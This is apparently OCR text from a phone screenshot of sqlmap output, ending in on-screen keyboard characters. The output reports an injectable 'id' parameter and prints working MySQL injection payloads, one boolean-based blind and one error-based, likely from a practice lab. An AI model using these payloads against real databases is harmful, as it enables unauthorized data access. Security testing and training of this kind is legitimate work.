 中午12:51 ... 0.01K/s HD
cookie' if you experience any problems during data
retrieval
GET parameter 'id' is vulnerable. Do you want to ke
n
sqlmap identified the following injection point(s)
with a total of 205 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING
 clause (MySQL comment) (NOT)
    Payload: id=1' OR NOT 1888=1888#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HA
VING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM
 (SELECT CONCAT(0x71626b7671,(SELECT (ELT(8027=8027
,1))),0x71766b7a71,0x78))s), 8446744073709551610, 8
446744073709551610)))-- OlRV&Submit=Submit
ESC CTR ALT TAB — / |
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
~ ! @ # % ' & * ?
a s d f g h j k l
( ) - _ : ; /
z x c v b n m
符 123 , space . 英/中